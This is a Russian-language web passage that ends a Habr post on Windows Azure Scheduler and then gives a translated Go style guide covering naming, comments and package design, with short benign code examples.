Windows Azure Scheduler обладает простым API, поддержкой очередей хранилища, политик повтора, обработки ошибок. Это делает новый сервис прекрасным инструментом для выполнения ваших задач по расписанию. Кроме того, новый сервис, открывает массу сценариев: планирование задач для вашего веб-сайта Windows Azure Web Site (без необходимости поднимать рабочие роли); отправка данных в вашу рабочую роль; использование планировщика в ваших приложениях на PHP, Node.js и т.д.; построение собственного агента для баз данных Windows Azure SQL Database и т.д.
Больше информации вы можете найти по следующим ссылкам:
* Домашняя страница сервиса Windows Azure Scheduler: [http://www.windowsazure.com/ru-ru/services/scheduler/](http://www.windowsazure.com/ru-ru/services/scheduler/ "http://www.windowsazure.com/ru-ru/services/scheduler/");
* Информация о ценах: [http://www.windowsazure.com/ru-ru/pricing/details/scheduler/](http://www.windowsazure.com/ru-ru/pricing/details/scheduler/ "http://www.windowsazure.com/ru-ru/pricing/details/scheduler/") (не забудьте прочитать FAQ);
* Информация о квотах [http://msdn.microsoft.com/en-us/library/windowsazure/dn479786.aspx](http://msdn.microsoft.com/en-us/library/windowsazure/dn479786.aspx "http://msdn.microsoft.com/en-us/library/windowsazure/dn479786.aspx")
* Информация о использовании библиотек Windows Azure Management Libraries [http://habrahabr.ru/company/microsoft/blog/201566/](http://blogs.msdn.com/b/vyunev/archive/2013/11/10/windows-azure-management-libraries-net.aspx "http://blogs.msdn.com/b/vyunev/archive/2013/11/10/windows-azure-management-libraries-net.aspx")
Наслаждайтесь! | https://habr.com/ru/post/201840/ | null | ru | null |
# Практичный Go: советы по написанию поддерживаемых программ в реальном мире
Статья посвящена лучшим практикам написания кода Go. Она составлен в стиле презентации, но без обычных слайдов. Постараемся кратко и чётко пройтись по каждому пункту.
Для начала следует договориться, что значит *лучшие* практики для языка программирования. Здесь можно вспомнить слова Расса Кокса, технического руководителя Go:
> Программная инженерия — то, что происходит с программированием, если добавить фактор времени и других программистов.
Таким образом, Расс различает понятия *программирования* и *программной инженерии*. В первом случае вы пишете программу для себя, во втором создаёте продукт, над которым со временем будут работать и другие программисты. Инженеры приходят и уходят. Команды растут или сокращаются. Добавляются новые функции и исправляются ошибки. Такова природа разработки программного обеспечения.
Содержание
==========
* [Содержание](#0)
* [1. Основополагающие принципы](#1)
+ [1.1. Простота](#1_1)
+ [1.2. Читаемость](#1_2)
+ [1.3. Продуктивность](#1_3)
* [2. Идентификаторы](#2)
+ [2.1. Именуйте идентификаторы исходя из ясности, а не краткости](#2_1)
+ [2.2. Длина идентификатора](#2_2)
+ [2.3. Не называйте переменных по их типам](#2_3)
+ [2.4. Используйте единый стиль именования](#2_4)
+ [2.5. Используйте единый стиль деклараций](#2_5)
+ [2.6. Работайте на коллектив](#2_6)
* [3. Комментарии](#3)
+ [3.1. Комментарии в переменных и константах должны описывать их содержимое, а не предназначение](#3_1)
+ [3.2. Всегда документируйте общедоступные символы](#3_2)
* [4. Структура пакета](#4)
+ [4.1. Хороший пакет начинается с хорошего названия](#4_1)
+ [4.2. Избегайте названий вроде base, common или util](#4_2)
+ [4.3. Быстро возвращайтесь, не погружаясь вглубь](#4_3)
+ [4.4. Сделайте полезным нулевое значение](#4_4)
+ [4.5. Избегайте состояния уровня пакета](#4_5)
* [5. Структура проекта](#5)
+ [5.1. Меньше пакетов, но более крупные](#5_1)
+ [5.2. Основной пакет минимально возможного размера](#5_2)
* [6. Структура API](#6)
+ [6.1. Проектируйте API, которыми трудно злоупотребить по дизайну](#6_1)
+ [6.2. Проектируйте API для основного варианта использования](#6_2)
+ [6.3. Пусть функции определяют требуемое поведение](#6_3)
* [7. Обработка ошибок](#7)
+ [7.1. Устраните необходимость обработки ошибок, убрав сами ошибки](#7_1)
+ [7.2. Обрабатывайте ошибку только единожды](#7_2)
* [8. Параллелизм](#8)
+ [8.1. Постоянно выполняйте какую-то работу](#8_1)
+ [8.2. Оставьте параллелизм вызывающей стороне](#8_2)
+ [8.3. Никогда не запускайте горутину, не зная, когда она остановится](#8_3)
1. Основополагающие принципы
============================
Возможно, среди вас я один из первых пользователей Go, но дело не в моём личном мнении. Эти базовые принципы лежат в основе самого Go:
1. Простота
2. Читаемость
3. Продуктивность
*Примечание. Обратите внимание, я не упомянул «производительность» или «параллелизм». Есть языки быстрее Go, но определённо они не могут сравниться по простоте. Есть языки, которые главным приоритетом ставят параллелизм, но они не сравняться ни по читаемости, ни по продуктивности программирования.
Производительность и параллелизм — важные атрибуты, но не настолько важные, как простота, читаемость и продуктивность.*
Простота
--------
> *«Простота — необходимое условие надёжности»* — Эдсгер Дейкстра
Зачем стремиться к простоте? Почему важно, чтобы программы Go были простыми?
Каждому из нас попадался непонятный код, верно? Когда боишься внести правку, потому что это сломает другую часть программы, которую вы не совсем понимаете и не знаете, как исправить. Это и есть сложность.
> *«Есть два способа проектирования ПО: первый — сделать его настолько простым, чтобы не было очевидных недостатков, а второй — сделать его настолько сложным, чтобы не было очевидных недостатков. Первое гораздо труднее»* — Ч. Э. Р. Хоар
Сложность превращает надёжное ПО в ненадежное. Сложность — то, что убивает программные проекты. Поэтому простота — высшая цель Go. Какие бы программы мы ни писали, они должны быть простыми.
1.2. Удобочитаемость
--------------------
> *«Читаемость — неотъемлемая часть ремонтопригодности»* — Марк Рейнхольд, конференция по JVM, 2018
Почему важно, чтобы код был читаемым? Почему мы должны стремиться к читабельности?
> *«Программы следует писать для людей, а машины их всего лишь выполняют»* — Хэл Абельсон и Джеральд Сассман, «Структура и интерпретация компьютерных программ»
Не только программы Go, но вообще всё программное обеспечение пишется людьми для людей. Тот факт, что машины тоже обрабатывают код, вторичен.
Однажды написанный код будет многократно прочитан людьми: сотни, а то и тысячи раз.
> *«Самый важный навык для программиста — умение эффективно передавать идеи»* — [Гастон Хоркера](https://gaston.life/books/effective-programming/)
Читаемость является ключом к пониманию того, что делает программа. Если вы не можете понять код, как его поддерживать? Если программное обеспечение невозможно поддерживать, оно будет переписано; и это может быть последний раз, когда ваша компания использует Go.
Если вы пишете программу для себя, делайте то, что работает для вас. Но если это часть совместного проекта или программа будет использоваться достаточно долго, чтобы изменились требования, функции или среда, в которой она работает, то ваша цель состоит в том, чтобы программа стала ремонтопригодной.
Первый шаг к написанию поддерживаемого ПО — убедиться, что код понятен.
1.3. Продуктивность
-------------------
> *«Дизайн — это искусство такой организации кода, чтобы он работал сегодня, но всегда поддерживал изменения»* — Сэнди Мец
В качестве последнего базового принципа хочу назвать продуктивность разработчика. Это большая тема, но она сводится к соотношению: сколько времени вы тратите на полезную работу, а сколько — на ожидание ответа от инструментов или безнадёжные блуждания в непонятной кодовой базе. Программисты на Go должны чувствовать, что способны осилить большой объём работы.
Ходит шутка, что язык Go разработали, пока компилировалась программа на C++. Быстрая компиляция — ключевая особенность Go и ключевой фактор привлечения новых разработчиков. Хотя компиляторы совершенствуются, но в целом минутные компиляции на других языках проходят за несколько секунд на Go. Так разработчики Go чувствуют себя столь же продуктивными, как программисты на динамических языках, но без проблем с надёжностью тех языков.
Если фундаментально говорить о продуктивности разработчиков, то программисты Go понимают, что чтение кода по сути важнее его написания. В этой логике Go доходит даже до того, что с помощью инструментов обеспечивает форматирование всего кода в определённом стиле. Это устраняет малейшие трудности в изучении специфического диалекта конкретного проекта и помогает выявлять ошибки, потому что они просто *выглядят* неправильно по сравнению с обычным кодом.
Программисты Go не тратят дни на отладку странных ошибок компиляции, сложные скрипты сборки или развёртывание кода в рабочей среде. И самое главное, они не тратят время, пытаясь понять, что написал коллега.
Когда разработчики Go говорят о *масштабируемости* языка, они имеют в виду именно продуктивность.
2. Идентификаторы
=================
Первая тема, которую мы обсудим — *идентификаторы*, это синоним *имён*: названия переменных, функций, методов, типов, пакетов и так далее.
> *«Плохое имя — симптом плохого дизайна»* — [Дэйв Чейни](https://twitter.com/davecheney/status/997150760344305665)
Учитывая ограниченный синтаксис Go, имена объектов оказывают огромное влияние на читаемость программ. Читаемость — ключевой фактор хорошего кода, поэтому выбор хороших имён имеет решающее значение.
2.1. Именуйте идентификаторы исходя из ясности, а не краткости
--------------------------------------------------------------
> *«Важно, чтобы код был очевидным. То, что можно сделать в одной строке, вы должны сделать в трёх»* — [Укия Смит](https://twitter.com/UkiahSmith/status/1044931395112644608)
Go не оптимизирован для хитрых однострочников или минимального количества строк в программе. Мы не оптимизируем ни размер исходного кода на диске, ни время, необходимое для набора программы в редакторе.
> *«Хорошее название как хорошая шутка. Если тебе нужно объяснять её, то уже не смешно»* — [Дэйв Чейни](https://twitter.com/davecheney/status/997155238929842176)
Ключ к максимальной ясности — это имена, которые мы выбираем для идентификации программ. Какие качества присущи хорошему имени?
* **Хорошее имя лаконично**. Оно не обязательно должно быть самым коротким, но не содержит лишнего. У него высокое отношение сигнал/шум.
* **Хорошее имя является описательным**. Оно описывает применение переменной или константы, а *не* содержимое. Хорошее имя описывает результат функции или поведение метода, а *не* реализацию. Назначение пакета, а *не* его содержимое. Чем точнее имя описывает вещь, которую идентифицирует, тем лучше.
* **Хорошее имя предсказуемо**. По одному названию вы должны понимать, как будет использоваться объект. Названия должны быть описательными, но также важно следовать традиции. Вот что имеют в виду программисты Go, когда говорят *«идиоматический»*.
Рассмотрим подробнее каждое из этих свойств.
2.2. Длина идентификатора
-------------------------
Иногда стиль Go критикуют за короткие имена переменных. Как [сказал](https://www.lysator.liu.se/c/pikestyle.html) Роб Пайк, «программисты Go хотят идентификаторы *правильной* длины».
Эндрю Джерранд предлагает более длинными идентификаторами указывать на важность.
> *«Чем больше расстояние между объявлением имени и использованием объекта, тем длиннее должно быть имя»* — [Эндрю Джерранд](https://talks.golang.org/2014/names.slide#4)
Таким образом, можно составить некоторые рекомендации:
* Краткие названия переменных хороши, если расстояние между объявлением и *последним* использованием невелико.
* Длинные имена переменных должны оправдывать себя; чем они длиннее, тем большее значение должны представлять. Многословные названия содержат мало сигнала по отношению к своему весу на странице.
* Не включайте в имя переменной название типа.
* Названия констант должны описывать внутреннее значение, а не то, как используется это значение.
* Предпочитайте однобуквенные переменные для циклов и ветвей, отдельные слова для параметров и возвращаемых значений, несколько слов для функций и объявлений на уровне пакета.
* Предпочитайте отдельные слова для методов, интерфейсов и пакетов.
* Помните, что имя пакета является частью имени, которое использует вызывающий объект для ссылки.
Рассмотрим пример.
```
type Person struct {
Name string
Age int
}
// AverageAge returns the average age of people.
func AverageAge(people []Person) int {
if len(people) == 0 {
return 0
}
var count, sum int
for _, p := range people {
sum += p.Age
count += 1
}
return sum / count
}
```
В десятой строке объявляется переменная диапазона `p`, и она вызывается лишь единожды из следующей строки. То есть переменная живёт на странице очень короткое время. Если читателя интересует роль `p` в программе, ему достаточно прочитать всего две строки.
Для сравнения, `people` объявляется в параметрах функции и живёт семь строк. То же самое относится к `sum` и `count`, поэтому они оправдывают свои более длинные имена. Читателю нужно просканировать больше кода, чтобы их найти: это оправдывает более отличительные имена.
Можно выбрать `s` для `sum` и `c` (или `n`) для `count`, но это сведёт важность всех переменных в программе к одному уровню. Можно заменить `people` на `p`, но возникнет проблема, как назвать переменную итерации `for ... range`. Единственный `person` будет выглядеть странно, потому что у короткоживущей переменной итерации получается более длинное название, чем у нескольких значений, из которых она выводится.
> **Совет**. Разделяйте пустыми строками поток функции, как пустые строки между абзацами разбивают поток текста. В `AverageAge` у нас три последовательные операции. Сначала проверка деления на ноль, затем вывод общего возраста и количества людей, и последнее — вычисление среднего возраста.
### 2.2.1. Главное — контекст
Важно понимать, что большинство советов по именованию зависят от контекста. Мне нравится говорить, что это принцип, а не правило.
В чём разница между идентификаторами `i` и `index`? Например, нельзя однозначно сказать, что такой код
```
for index := 0; index < len(s); index++ {
//
}
```
принципиально более читаемый, чем
```
for i := 0; i < len(s); i++ {
//
}
```
Я считаю, что второй вариант не хуже, потому что в данном случае область `i` или `index` ограничена телом цикла `for`, а дополнительная многословность мало что добавляет к пониманию программы.
А вот из этих функций какая более читабельна?
```
func (s *SNMP) Fetch(oid []int, index int) (int, error)
```
или
```
func (s *SNMP) Fetch(o []int, i int) (int, error)
```
В этом примере `oid` является аббревиатурой SNMP Object ID, а дополнительное сокращение до `o` заставляет при чтении кода перейти от документированной нотации к более короткой нотации в коде. Аналогично и сокращение `index` до `i` затрудняет понимание сути, поскольку в сообщениях SNMP значение sub каждого OID называется индексом.
> **Совет**. Не комбинируйте длинные и короткие формальные параметры в одном объявлении.
2.3. Не называйте переменные по их типам
----------------------------------------
Вы же не назовёте своих питомцев «собака» и «кошка», верно? По той же причине не следует включать имя типа в имя переменной. Оно должно описывать содержимое, а не его тип. Рассмотрим пример:
```
var usersMap map[string]*User
```
Что хорошего в этом объявлении? Мы видим, что это карта, и она имеет какое-то отношение к типу `*User`: вероятно, это хорошо. Но `usersMap` — *действительно* карта, а Go как статически типизированный язык не позволит случайно использовать такое название там, где требуется скалярная переменная, поэтому суффикс `Map` избыточен.
Рассмотрим ситуацию, когда добавляются другие переменные:
```
var (
companiesMap map[string]*Company
productsMap map[string]*Products
)
```
Теперь у нас три переменные типа map: `usersMap`, `companiesMap` и `productsMap`, а все строки сопоставляются с разными типами. Мы знаем, что это карты, и мы также знаем, что компилятор выдаст ошибку, если мы попытаемся использовать `companiesMap` там, где код ожидает `map[string]*User`. В этой ситуации ясно, что суффикс `Map` не улучшает ясность кода, это просто лишние символы.
Предлагаю избегать любых суффиксов, которые напоминают тип переменной.
> **Совет**. Если название `users` недостаточно ясно описывает суть, тогда `usersMap` тоже.
Этот совет также относится к параметрам функции. Например:
```
type Config struct {
//
}
func WriteConfig(w io.Writer, config *Config)
```
Название `config` для параметра `*Config` избыточно. Мы и так знаем, что это `*Config`, тут же рядом написано.
В этом случае рассмотрим `conf` или `c`, если время жизни переменной достаточно короткое.
Если в какой-то момент в нашей области более одного `*Config`, то названия `conf1` и `conf2` менее содержательны, чем `original` и `updated`, так как последние труднее перепутать.
> **Примечание**. Не позволяйте названиям пакетов украсть хорошие названия переменных.
>
>
>
> Имя импортируемого идентификатора содержит название пакета. Например, тип `Context` в пакете `context` будет называться `context.Context`. Это делает невозможным использование в вашем пакете переменной или типа `context`.
>
>
>
>
> ```
> func WriteLog(context context.Context, message string)
> ```
>
>
> Такое не скомпилируется. Вот почему при локальном объявлении типов `context.Context`, например, традиционно используются имена вроде `ctx`.
>
>
>
>
> ```
> func WriteLog(ctx context.Context, message string)
> ```
>
2.4. Используйте единый стиль именования
----------------------------------------
Ещё одно свойство хорошего имени — оно должно быть предсказуемым. Читатель должен сразу его понять. Если это *общее* название, то читатель имеет право предположить, что оно не изменило значения с предыдущего раза.
Например, если код проходит вокруг дескриптора базы данных, каждый раз при отображении параметра у него должно быть то же имя. Вместо всяческих сочетаний типа `d *sql.DB`, `dbase *sql.DB`, `DB *sql.DB` и `database *sql.DB` лучше использовать что-то одно:
```
db *sql.DB
```
Так проще понять код. Если вы видите `db`, то знаете, что это `*sql.DB` и она объявляется локально или предоставлена вызывающей стороной.
Аналогичный совет относительно получателей метода; используйте одинаковое название получателя на каждый метод этого типа. Так читателю будет проще усвоить использование получателя среди разных методов этого типа.
> **Примечание**. Соглашение о коротких именах получателей в Go противоречит ранее озвученным рекомендациям. Это один из тех случаев, когда сделанный на раннем этапе выбор становится стандартным стилем, как использование `CamelCase` вместо `snake_case`.
> **Совет**. Стиль Go указывает на однобуквенные имена или аббревиатуры для получателей, производные от их типа. Может оказаться, что имя получателя иногда конфликтует с именем параметра в методе. В этом случае рекомендуется сделать имя параметра немного длиннее и не забывать последовательно его использовать.
Наконец, некоторые однобуквенные переменные традиционно ассоциируются с циклами и подсчётом. Например, `i`, `j` и `k` обычно являются индуктивными переменными в циклах `for`, `n` обычно ассоциируется со счётчиком или накапливающим сумматором, `v` является типичным сокращением value в кодирующей функции, `k` обычно используется для ключа карты, а `s` часто используется как сокращение для параметров типа `string`.
Как и в примере с `db` выше, программисты *ожидают*, что `i` является индуктивной переменной. Если они видят её в коде, то ожидают скоро встретить цикл.
> **Совет**. Если у вас настолько много вложенных циклов, что вы исчерпали запас переменных `i`, `j` и `k`, то может следует разбить функцию на более мелкие единицы.
2.5. Используйте единый стиль деклараций
----------------------------------------
В Go есть минимум шесть разных способов объявления переменной
* ```
var x int = 1
```
* ```
var x = 1
```
* ```
var x int; x = 1
```
* ```
var x = int(1)
```
* ```
x := 1
```
Уверен, я ещё не все вспомнил. Разработчики Go, наверное, считают это ошибкой, но уже слишком поздно что-то менять. При таком выборе как обеспечить единообразный стиль?
Хочу предложить такой стиль объявления переменных, какой я сам стараюсь использовать везде, где возможно.
* **При объявлении переменной без инициализации используйте `var`**.
```
var players int // 0
var things []Thing // an empty slice of Things
var thing Thing // empty Thing struct
json.Unmarshall(reader, &thing)
```
`var` действует как подсказка, что эта переменная *намеренно* объявлена как нулевое значение указанного типа. Это согласуется с требованием объявлять переменные на уровне пакета с помощью `var` в отличие от синтаксиса короткого объявления, хотя позже я приведу аргументы, что переменные уровня пакета вообще не следует использовать.
* **При объявлении c инициализацией используйте `:=`**. Это даёт понять читателю, что переменная слева от `:=` намеренно инициализируется.
Чтобы объяснить почему, давайте рассмотрим предыдущий пример, но на этот раз специально инициализируем каждую переменную:
```
var players int = 0
var things []Thing = nil
var thing *Thing = new(Thing)
json.Unmarshall(reader, thing)
```
Поскольку в Go нет автоматических преобразований из одного типа в другой, в первом и третьем примерах тип на левой стороне оператора присваивания должен быть идентичен типу на правой стороне. Компилятор может вывести тип объявляемой переменной из типа справа, так что пример можно написать лаконичнее:
```
var players = 0
var things []Thing = nil
var thing = new(Thing)
json.Unmarshall(reader, thing)
```
Здесь `players` явно инициализируются в `0`, что является избыточным, потому что начальное значение `players` в любом случае равно нулю. Поэтому лучше явно дать понять, что мы хотим использовать нулевое значение:
```
var players int
```
Что насчёт второго оператора? Мы не можем определить тип и написать
```
var things = nil
```
Потому что у `nil` [нет типа](https://speakerdeck.com/campoy/understanding-nil). Вместо этого у нас выбор: или мы используем нулевое значение для среза…
```
var things []Thing
```
… или создаём срез с нулевым количеством элементов?
```
var things = make([]Thing, 0)
```
Во втором случае значение для среза *не*нулевое, и мы даём понять это читателю, используя короткую форму объявления:
```
things := make([]Thing, 0)
```
Это говорит читателю, что мы решили явно инициализировать `things`.
Так мы подходим к третьей декларации:
```
var thing = new(Thing)
```
Здесь одновременно и явная инициализация переменной, и введение «уникального» ключевого слова `new`, что не нравится некоторым программистам Go. Если применить рекомендованный короткий синтаксис, то получается
```
thing := new(Thing)
```
Это даёт понять, что `thing` явно инициализируется в результат `new(Thing)`, но по-прежнему оставляет нетипичное `new`. Проблему можно было бы решить с помощью литерала:
```
thing := &Thing{}
```
Что аналогично `new(Thing)`, а такое дублирование огорчает некоторых программистов Go. Однако это означает, что мы явно инициализируем `thing` с указателем на `Thing{}` и нулевым значением `Thing`.
Но лучше учесть тот факт, что `thing` объявляется с нулевым значением, и использовать адрес оператора для передачи адреса `thing` в `json.Unmarshall`:
```
var thing Thing
json.Unmarshall(reader, &thing)
```
> **Примечание**. Конечно, из любого правила есть исключения. Например, иногда две переменные тесно связаны между собой, так что будет странно написать
>
>
>
>
> ```
> var min int
> max := 1000
> ```
>
>
> Более читаемая декларация:
>
>
>
>
> ```
> min, max := 0, 1000
> ```
>
Подведём итог:
* При объявлении переменной без инициализации используйте синтаксис `var`.
* При объявлении и явной инициализации переменной используйте `:=`.
> **Совет**. Явно указывайте на сложные вещи.
>
>
>
>
> ```
> var length uint32 = 0x80
> ```
>
>
> Здесь `length` может использоваться с библиотекой, что требует определённого числового типа, и такой вариант более явно указывает, что тип length специально выбран как uint32, чем в короткой декларации:
>
>
>
>
> ```
> length := uint32(0x80)
> ```
>
>
> В первом примере я намеренно нарушаю своё правило, используя декларацию var при явной инициализации. Отход от стандарта даёт читателю понять, что происходит нечто необычное.
2.6. Работайте на коллектив
---------------------------
Я уже говорил, что суть разработки ПО — создание читаемого, поддерживаемого кода. Вероятно, бóльшую часть карьеры вы будете работать над совместными проектами. Мой совет в этой ситуации: следовать стилю, принятому в коллективе.
Изменение стилей посреди файла вызывает раздражение. Важно единообразие, пусть и в ущерб личным предпочтениям. Мое эмпирическое правило: если код подходит через `gofmt`, то обычно проблема не стоит обсуждения.
> **Совет**. Если вы хотите сделать переименование по всей базе кода, не смешивайте это с другими изменениями. Если кто-то использует git bisect, ему не понравится пробираться через тысячи переименований, чтобы найти другой изменённый код.
3. Комментарии
==============
Прежде чем мы перейдем к более важным пунктам, хочу уделить пару минут комментариям.
> *«У хорошего кода множество комментариев, а плохой код требует множества комментариев»* — Дэйв Томас и Эндрю Хант, «Прагматичный программист»
Комментарии очень важны для читаемости программы. Каждый комментарий должен делать одну — и только одну — из трёх вещей:
1. Объяснить, *что* делает код.
2. Объяснить, *как* он это делает.
3. Объяснить, *почему*.
Первая форма идеально подходит для комментариев к общедоступным символам:
```
// Open открывает указанный файл для чтения.
// В случае успеха на возвращаемом файле можно использовать методы для чтения.
```
Второе идеально для комментариев внутри метода:
```
// очередь всех зависимых действий
var results []chan error
for _, dep := range a.Deps {
results = append(results, execute(seen, dep))
}
```
Третья форма («почему») уникальна тем, что она не вытесняет и не заменяет первые две. Такие комментарии объясняют внешние факторы, которые привели к написанию кода в нынешнем виде. Часто без этого контекста трудно понять, почему код написан именно таким образом.
```
return &v2.Cluster_CommonLbConfig{
// Отключаем HealthyPanicThreshold
HealthyPanicThreshold: &envoy_type.Percent{
Value: 0,
},
}
```
В этом примере сразу может быть непонятно, что происходит при установке HealthyPanicThreshold на ноль процентов. Комментарий призван уточнить, что значение 0 отключает порог паники.
3.1. Комментарии в переменных и константах должны описывать их содержимое, а не предназначение
----------------------------------------------------------------------------------------------
Ранее я говорил, что имя переменной или константы должно описывать её назначение. Но комментарий к переменной или константе должен описывать именно *содержимое*, а не *назначение*.
```
const randomNumber = 6 // выводится из случайной матрицы
```
В этом примере комментарий описывает, *почему* `randomNumber` присвоено значение 6 и откуда оно получено. Комментарий не описывает, где будет использоваться `randomNumber`. Вот ещё несколько примеров:
```
const (
StatusContinue = 100 // RFC 7231, 6.2.1
StatusSwitchingProtocols = 101 // RFC 7231, 6.2.2
StatusProcessing = 102 // RFC 2518, 10.1
StatusOK = 200 // RFC 7231, 6.3.1
```
*В контексте HTTP* число `100` известно как `StatusContinue`, что определено в RFC 7231, раздел 6.2.1.
> **Совет**. Для переменных без начального значения комментарий должен описывать, кто отвечает за инициализацию этой переменной.
>
>
>
>
> ```
> // sizeCalculationDisabled указывает, безопасно ли
> // рассчитать ширину и выравнивание типов. См. dowidth.
> var sizeCalculationDisabled bool
> ```
>
>
> Здесь комментарий сообщает читателю, что функция `dowidth` отвечает за поддержание состояния `sizeCalculationDisabled`.
> **Совет**. Прячьте на виду. Это [совет от Кейт Грегори](https://www.youtube.com/watch?v=Ic2y6w8lMPA). Иногда лучшее имя для переменной скрывается в комментариях.
>
>
>
>
> ```
> // реестр драйверов SQL
> var registry = make(map[string]*sql.Driver)
> ```
>
>
> Комментарий добавлен автором, потому что имя `registry` недостаточно объясняет свое назначение — это реестр, но реестр чего?
>
>
>
> Если переименовать переменную в sqlDrivers, то становится ясно, что она содержит драйверы SQL.
>
>
>
>
> ```
> var sqlDrivers = make(map[string]*sql.Driver)
> ```
>
>
> Теперь комментарий стал избыточным и его можно удалить.
3.2. Всегда документируйте общедоступные символы
------------------------------------------------
Документация вашего пакета генерируется godoc, поэтому следует добавлять комментарий к каждому общедоступному символу, объявленному в пакете: переменной, константе, функции и методу.
Вот два правила из руководства по стилю Google:
* Любая публичная функция, которая не является одновременно очевидной и краткой, должна быть прокомментирована.
* Любая функция в библиотеке должна быть прокомментирована независимо от длины или сложности
```
package ioutil
// ReadAll читает из r до ошибки или конца файла (EOF) и возвращает
// прочитанные.данные. Успешный вызов возвращает err == nil, not err == EOF.
// Поскольку ReadAll должна читать до конца файла, она не интерпретирует его
// как ошибку.
func ReadAll(r io.Reader) ([]byte, error)
```
Из этого правила есть одно исключение: не нужно документировать методы, реализующие интерфейс. Конкретно не делайте такого:
```
// Read реализует интерфейс io.Reader
func (r *FileReader) Read(buf []byte) (int, error)
```
Этот комментарий ни о чём не говорит. Он не говорит, что делает метод: хуже того, он отправляет куда-то искать документацию. В этой ситуации я предлагаю полностью удалить комментарий.
Вот пример из пакета `io`.
```
// LimitReader возвращает Reader, который читает из r,
// но останавливается с EOF после n байт.
// Основан на *LimitedReader.
func LimitReader(r Reader, n int64) Reader { return &LimitedReader{r, n} }
// LimitedReader читает из R, но ограничивает объём возвращаемых
// данных всего N байтами. Каждый вызов Read обновляет N для
// отражения новой оставшейся суммы.
// Read возвращает EOF, когда N <= 0 или когда основное R возвращает EOF.
type LimitedReader struct {
R Reader // underlying reader
N int64 // max bytes remaining
}
func (l *LimitedReader) Read(p []byte) (n int, err error) {
if l.N <= 0 {
return 0, EOF
}
if int64(len(p)) > l.N {
p = p[0:l.N]
}
n, err = l.R.Read(p)
l.N -= int64(n)
return
}
```
Обратите внимание, что объявлению `LimitedReader` непосредственно предшествует функция, которая его использует, и объявление `LimitedReader.Read` следует за декларацией самого `LimitedReader`. Хотя сама `LimitedReader.Read` не документирована, но можно понять, что это реализация `io.Reader`.
> **Совет**. Перед написанием функции напишите комментарий, описывающий её. Если вам трудно написать комментарий, то это признак того, что код, который вы собираетесь написать, будет трудно понять.
### 3.2.1. Не комментируйте плохой код, перепишите его
> *«Не комментируйте плохой код — перепишите его»* — Брайан Керниган
Недостаточно указать в комментариях на трудность фрагмента кода. Если вы столкнулись с одним из таких комментариев, следует завести тикет с напоминанием о рефакторинге. С техническим долгом можно жить, пока известна его сумма.
В стандартной библиотеке принято оставлять комментарии в стиле TODO с именем пользователя, который заметил проблему.
```
// TODO(dfc) является O(N^2), нужно найти более эффективную процедуру.
```
Это не обязательство устранить проблему, но указанный пользователь может быть лучшим человеком, к которому следует обратиться с вопросом. Другие проекты сопровождают TODO датой или номером тикета.
### 3.2.2. Вместо комментирования кода выполните его рефакторинг
> *«Хороший код — это лучшая документация. Когда вы собираетесь добавить комментарий, задайте себе вопрос: “Как улучшить код, чтобы этот комментарий не был нужен?” Сделайте рефакторинг и оставьте комемнтарий, чтобы стало ещё понятнее»* — Стив Макконнелл
Функции должны выполнять только одну задачу. Если вы хотите написать комментарий, потому что какой-то фрагмент не связан с остальной частью функции, то рассмотрите возможность извлечения его в отдельную функцию.
Меньшие функции не только понятнее, но их легче проверить отдельно друг от друга. Когда вы изолировали код в отдельную функцию, её название может заменить собой комментарий.
4. Структура пакета
===================
> *«Пишите скромный код: модули, которые не показывают ничего лишнего другим модулям и которые не полагаются на реализации других модулей»* — [Дэйв Томас](https://twitter.com/codewisdom/status/1045305561317888000?s=12)
Каждый пакет по сути является отдельной небольшой программой Go. Как реализация функции или метода не имеет значения для вызывающего объекта, также со стороны не имеют значения реализации функций, методов и типов, составляющих общедоступный API вашего пакета.
Хороший пакет Go стремится у минимальной связности с другими пакетами на уровне исходного кода, чтобы по мере роста проекта изменения в одном пакете не каскадировались по всей кодовой базе. Такие ситуации сильно тормозят программистов, работающих на этой кодовой базе.
В данном разделе поговорим о дизайне пакетов, включая его название и советы по написанию методов и функций.
4.1. Хороший пакет начинается с хорошего названия
-------------------------------------------------
Хороший пакет Go начинается с качественного названия. Представьте его как краткую презентацию, ограниченную только одним словом.
Также, как названия переменных в предыдущем разделе, имя пакета очень важно. Не надо думать о типах данных в этом пакете, лучше задать вопрос: «Какую услугу предоставляет этот пакет?» Обычно ответом будет не «Этот пакет предоставляет тип X», а «Этот пакет позволяет подключиться по HTTP».
> **Совет**. Выбирайте название пакета по его функциональности, а не содержанию.
### 4.1.1. Хорошие имена пакетов должны быть уникальными
В проекте у каждого пакета уникальное название. Здесь не возникнет сложностей, если вы следовали совету давать имена по назначению пакетов. Если оказалось, что у двух пакетов одинаковые имена, скорее всего:
1. У пакета слишком общее название.
2. Пакет перекрывается другим пакетом с аналогичным названием. В этом случае следует либо просмотреть проект, либо рассмотреть возможность объединения пакетов.
4.2. Избегайте названий вроде `base`, `common` или `util`
---------------------------------------------------------
Распространённая причина плохих названий — так называемые *служебные пакеты*, где со временем накапливаются различные хелперы и служебный код. Поскольку там трудно подобрать уникальное название. Это часто приводит к тому, что имя пакета становится производным от того, что он *содержит*: утилиты.
Названия вроде `utils` или `helpers` обычно встречаются в больших проектах, в которых укоренилась глубокая иерархия пакетов, а вспомогательные функции используются совместно. Если извлечь какую-то функцию в новый пакет, импорт срывается. В данном случае имя пакета отражает не назначение пакета, а только факт сбоя функции импорта из-за неправильной организации проекта.
В таких ситуациях рекомендую проанализировать, откуда вызываются пакеты `utils` `helpers`, и, если возможно, переместить соответствующие функции в вызывающий пакет. Даже если это подразумевает дублирование некоторого вспомогательного кода, это лучше, чем введение зависимость импорта между двумя пакетами.
> *«[Немного] дублирования обходится гораздо дешевле, чем неправильная абстракция»* — Сэнди Мец
Если служебные функции используются во многих местах, вместо одного монолитного пакета со служебными функциями лучше сделать несколько пакетов, каждый из которых сосредоточен на одном аспекте.
> **Совет**. Используйте для служебных пакетов множественное число. Например, `strings` для утилит обработки строк.
Пакеты с именами вроде `base` или `common` часто встречаются, когда в отдельный пакет сливают некую общую функциональность двух или более реализаций или общих типов для клиента и сервера. Я считаю, что в таких случаях нужно сократить количество пакетов, объединив код клиента, сервера и общий код в одном пакете с названием, соответствующим его функции.
Например, для `net/http` не делали отдельных пакетов `client` и `server`, а вместо этого есть файлы `client.go` и `server.go` с соответствующими типами данных, а также `transport.go` для общего транспорта.
> **Совет**. Важно помнить, что имя идентификатора включает название пакета.
>
>
>
> * Функция `Get` из пакета `net/http` становится `http.Get` при ссылке из другого пакета.
> * Тип `Reader` из пакета `strings` при импорте в другие пакеты превращается в `strings.Reader`.
> * Интерфейс `Error` из пакета `net` явно связан с сетевыми ошибками.
>
